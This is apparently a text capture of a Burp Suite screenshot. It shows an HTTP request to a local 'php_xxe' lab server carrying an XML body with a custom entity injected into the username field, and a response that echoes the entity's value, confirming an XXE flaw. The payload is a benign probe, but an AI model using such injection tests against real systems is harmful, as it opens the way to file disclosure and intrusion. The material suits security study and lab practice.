 Request
Raw Params Headers Hex XML
Host: 192.168.0.133:8081
Content-Length: 152
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://192.168.0.133:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://192.168.0.133:8081/php_xxe/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=huja9a18l25r3ad5496etiedqf
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe "Hacking">
]>
<user><username>&xxe;</username><password>123123</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 18 Aug 2019 14:09:51 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1 PHP/7.2.12
X-Powered-By: PHP/7.2.12
Content-Length: 49
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>Hacking</msg></result>